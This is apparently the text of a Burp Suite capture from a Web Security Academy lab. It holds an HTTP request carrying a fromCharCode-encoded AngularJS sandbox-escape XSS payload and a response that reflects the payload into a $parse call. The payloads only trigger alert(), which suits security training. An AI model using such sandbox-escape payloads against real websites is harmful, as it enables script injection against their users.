 Request
Pretty Raw Hex \n
1 GET /?search=asdasd&
[].toString().constructor.fromCharCode(36,111,110,46,99,111,110,115,116,114,117,99,1
16,111,114,40,39,97,108,101,114,116,40,41,39,41,40,41)=test HTTP/2
2 Host: 0a91008203cc656f830fb45000f8006f.web-security-academy.net
3 Cookie: session=Gacy8Xp7ztDy2I3P1WfDfCxznBV8R6Yn
4 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/156.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18 toString().constructor.prototype.charAt%3d[].join%3b[1]|orderBy%3atoString().constru
ctor.fromCharCode(120,61,97,108,101,114,116,40,49,41)%3d1
19
Response
Pretty Raw Hex Render \n
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section class=blog-header>
56 <script>
angular.module('labApp', []).controller('vulnCtrl',function
($scope, $parse) {
57 $scope.query = {
};
58 var key =
'[].toString().constructor.fromCharCode(36,111,110,46,
99,111,110,115,116,114,117,99,116,111,114,40,39,97,108
,101,114,116,40,41,39,41,40,41)';
59 $scope.query[key] = 'test';
60 $scope.value = $parse(key)($scope.query);
61 var key = 'search';
62 $scope.query[key] = 'asdasd';
63 $scope.value = $parse(key)($scope.query);
64 }
);
</script>
65 <h1 ng-controller=vulnCtrl>
0 search results for {{value}}
</h1>
66 <hr>
67 </section>
68 <section class=search>
69 <form action=/ method=GET>
70 <input type=text placeholder='Search the blog...' name
=search>
71 <button type=submit class=button>
Search
</button>
72 </form>
73 </section>
74 <section class="blog-list no-results">
75 <div class=is-linkback>
76 <a href="/">